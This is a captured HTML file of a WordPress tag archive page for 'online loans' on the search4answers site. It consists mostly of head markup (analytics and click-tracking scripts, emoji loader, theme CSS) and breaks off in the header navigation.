

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/online-loans/
body_size: 13358
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/how-to-get-a-small-business-grant/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>online loans &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; online loans Tag Feed" href="https://search4answers.com/tag/online-loans/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-online-loans tag-5240 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
